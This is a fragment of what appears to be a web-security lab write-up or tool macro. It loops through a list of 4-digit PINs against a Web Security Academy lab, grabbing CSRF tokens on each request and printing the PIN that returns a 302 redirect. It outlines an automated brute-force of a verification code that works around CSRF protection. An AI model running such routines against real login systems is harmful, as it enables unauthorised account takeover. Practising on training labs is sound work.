 lab
Loop For pin in 4-digit-pin.txt
GET : https://0a1b00a80371e03e8363a0a600bb004e.web-security-acade
Assign csrf1 = (Form 0 : Field csrf)
POST : https://0a1b00a80371e03e8363a0a600bb004e.web-security-acad
GET : https://0a1b00a80371e03e8363a0a600bb004e.web-security-acade
Assign csrf3 = (Form 0 : Field csrf)
POST : https://0a1b00a80371e03e8363a0a600bb004e.web-security-acad
IF :Status Code
Status Code (302)
THEN
Action - Print (print {{pin}})
ELSE